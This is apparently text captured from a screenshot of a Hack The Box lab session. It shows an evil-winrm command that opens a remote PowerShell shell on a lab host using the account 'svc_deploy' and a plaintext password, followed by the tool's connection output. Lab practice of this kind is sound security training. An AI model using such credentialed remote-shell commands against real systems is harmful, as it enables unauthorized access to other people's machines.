 [root@htb-cflg6z8emp]─[/home/elliotbelt/Dev]
#evil-winrm -S -i 10.129.227.113 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
Parrot Terminal